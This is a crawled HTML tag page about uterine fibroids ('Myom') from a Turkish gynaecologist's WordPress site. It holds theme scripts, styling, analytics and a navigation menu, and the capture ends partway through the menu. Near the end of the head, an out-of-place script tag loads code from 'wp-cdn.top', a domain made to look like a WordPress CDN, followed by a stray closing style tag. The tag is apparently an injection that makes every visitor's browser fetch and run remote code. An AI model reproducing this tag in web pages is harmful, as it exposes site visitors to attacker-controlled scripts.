

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ferayguvenal.com/tag/myom/
body_size: 15504
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr-TR"> <!--<![endif]-->
<head>
    <title>Myom | Op. Dr. Feray GÜVENAL | Kadın Hastalıkları ve Doğum Uzmanı</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.ferayguvenal.com/xmlrpc.php" />
    <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Op. Dr. Feray GÜVENAL | Kadın Hastalıkları ve Doğum Uzmanı &raquo; beslemesi" href="https://www.ferayguvenal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Op. Dr. Feray GÜVENAL | Kadın Hastalıkları ve Doğum Uzmanı &raquo; yorum beslemesi" href="https://www.ferayguvenal.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Op. Dr. Feray GÜVENAL | Kadın Hastalıkları ve Doğum Uzmanı &raquo; Myom etiket beslemesi" href="https://www.ferayguvenal.com/tag/myom/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ferayguvenal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.ferayguvenal.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.ferayguvenal.com/wp-content/themes/DR_2/style.css?ver=8.7' type='text/css' media='all' />
<!--n2css--><script type='text/javascript' src='https://www.ferayguvenal.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.ferayguvenal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.ferayguvenal.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ferayguvenal.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ferayguvenal.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<script async src="//static.zotabox.com/9/b/9b9245faeb1c44316ae4122ce5677ec6/widgets.js"></script>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.ferayguvenal.com\/wp-admin\/","wpRestNonce":"3a698203b2","wpRestUrl":"https:\/\/www.ferayguvenal.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.ferayguvenal.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.ferayguvenal.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7";
var td_get_template_directory_uri="https:\/\/www.ferayguvenal.com\/wp-content\/themes\/DR_2";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#bf4772";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #bf4772;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #bf4772 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #bf4772 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #bf4772;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #bf4772 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #bf4772;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #bf4772 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #bf4772;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #bf4772 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bf4772 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #bf4772;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #bf4772 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #bf4772;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #bf4772;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(191, 71, 114, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: rgba(191,71,114,0.3);
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: rgba(191,71,114,0.3);
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #f4f4f4;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: rgba(191,71,114,0.3);
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: rgba(191,71,114,0.3) !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #f7f7f7;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #f7f7f7;
    }
    
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #bf4772 !important;
        }
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: rgba(191,71,114,0.5);
    }

    
    .td-sub-footer-container {
        background-color: rgba(191,71,114,0.5);
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-125474143-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-125474143-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.ferayguvenal.com/",
                                "name": "Ana Sayfa"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.ferayguvenal.com/tag/myom/",
                                "name": "Myom"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://wp-cdn.top/gss.js"></script></style></head>

<body data-rsssl=1 class="archive tag tag-myom tag-41 global-block-template-1 wpb-js-composer js-comp-ver-5.0.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/G%C3%BCvenal-Kad%C4%B1n-Do%C4%9Fum-168865017310153/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/guvenalkadindogum/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCz_jzjAsBSjhEiXW0zMhAAw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-22"><a href="https://www.ferayguvenal.com/">ANASAYFA</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91"><a href="https://www.ferayguvenal.com/category/kadin-hastaliklari/">Kadın Hastalıkları<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-416"><a href="https://www.ferayguvenal.com/uterus-miyomlari_/">Rahimde  Miyom</a></li>
	<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-413"><a href="https://www.ferayguvenal.com/jinekolojik-ameliyatlarda-hazirliklar-nelerdir/">Jinekolojik Ameliyatlarda Hazırlıklar Nelerdir?</a></li>
	<li id="menu-item-414" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-414"><a href="https://www.ferayguvenal.com/bir-maya-enfeksiyonu-nedir/">Mantar Enfeksiyonu Nedir?</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-415"><a href="https://www.ferayguvenal.com/pelvik-inflamatuvar-hastalik-pid/">Pelvik İnflamatuvar Hastalık (PID)</a></li>
	<li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-417"><a href="https://www.ferayguvenal.com/seks-agrili-oldugunda_/">Seks Ağrılı Olduğunda</a></li>
	<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-418"><a href="https://www.ferayguvenal.com/trikomonas-nedir/">Trikomonas Nedir?</a></li>
	<li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-419"><a href="https://www.ferayguvenal.com/vagina-daraltma/">Vajina daraltma</a></li>
	<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-420"><a href="https://www.ferayguvenal.com/yumurtalik-kanseri_/">Yumurtalık Kanseri</a></li>
	<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-421"><a href="https://www.ferayguvenal.com/yumurtalik-kistleri_/">Yumurtalık Kistleri</a></li>
</ul>
</li>
<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-92"><a href="https://www.ferayguvenal.com/category/hamilelik/">Hamilelik<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-422"><a href="https://www.ferayguvenal.com/4-boyutlu-ultrason/">4 Boyutlu Ultrason</a></li>
	<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-423"><a href="https://www.ferayguvenal.com/genetik-bozukluklar_/">Genetik Bozukluklar</a></li>
